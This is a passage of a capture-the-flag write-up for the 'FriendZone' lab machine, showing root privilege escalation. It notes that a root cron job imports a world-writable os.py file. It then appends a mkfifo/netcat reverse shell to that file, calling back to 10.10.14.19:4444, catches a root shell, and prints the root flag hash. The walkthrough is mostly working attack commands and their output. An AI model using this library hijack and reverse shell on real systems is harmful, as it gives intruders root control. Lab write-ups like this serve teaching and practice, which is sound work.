from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developerAlso, By running LinEnum, we can find a world writable script.
[-] Files not owned by user but writable by group:
-rwxrw-rw- 1 nobody nogroup 5492 Sep 4 22:08 /etc/Development/php-reverse-shell.php
-rwxrwxrwx 1 root root 25910 Jan 15 2019 /usr/lib/python2.7/os.pyMeaning we have following information.
- “/usr/bin/python2.7/os.py” is writable worldwide
- cron is executing “/opt/server-admin/reporter.py” in a couple of minute as root.
- “/opt/server-admin/reporter.py” is loading “/usr/bin/python2.7/os.py”.
This indicates that we can hijack the python library.
Then, run following command to add some new lines in os.py
friend@FriendZone:/opt/server_admin$ echo 'import os' >> /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ echo 'os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 4444 >/tmp/f")' >> /usr/lib/python2.7/os.pyThen, launch a netcat listener
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...Couple of minutes later, we can get a root shell.
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.123] 49954
/bin/sh: 0: can't access tty; job control turned off
# whoami
rootroot.txt is in the root directory.
# cat /root/root.txt
b0e6c60b82cf96e9855ac1656a9e90c7